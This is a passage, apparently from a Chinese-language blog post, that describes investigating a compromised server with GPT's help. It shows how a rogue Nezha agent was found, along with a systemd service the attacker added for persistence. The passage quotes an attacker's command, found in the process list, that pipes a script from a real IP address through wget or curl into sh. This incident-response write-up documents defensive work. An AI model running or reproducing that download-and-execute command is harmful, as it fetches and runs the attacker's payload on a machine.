 GPT 解释说：
攻击者把你的服务器注册到了他自己的 Nezha 面板，相当于给自己建立了
长期控制通道。
九、发现 systemd 持久化服务
继续检查 systemd：
sudo systemctl list-units --type=service | grep -i nezha
发现：
nezha-agent.service
nezha-agent-bcc5598.service
其中 nezha-agent.service 是我自己的。
但 nezha-agent-bcc5598.service 我从未创建过。
继续查：
sudo grep -R "config-l7fus" /etc/systemd /lib/systemd 2>/dev/null
发现：
/etc/systemd/system/nezha-agent-bcc5598.service:
ExecStart=/opt/nezha/agent/nezha-agent -c /opt/nezha/agent/config-l7fus.
yml
这说明攻击者不仅运行了第二个 Agent，还把它注册成了 systemd 服务，实现开机
自启动。
十、确认恶意脚本正在执行
在排查过程中，GPT 让我查看进程：
ps aux | grep -Ei "ice|86.54.82.179|wget|curl"
结果发现：
sh -c (wget -O- http://86.54.82.179/ice.sh || curl -sL http://86.54.82.
179/ice.sh) | sh